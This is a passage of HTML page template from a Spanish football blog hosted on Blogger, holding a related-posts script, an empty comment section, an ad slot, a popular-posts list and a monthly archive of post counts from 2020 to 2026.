class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=4406432506115841445&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2016/09/fc-barcelona-mundo-deportivo-talisman.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/4406432506115841445/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(682)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
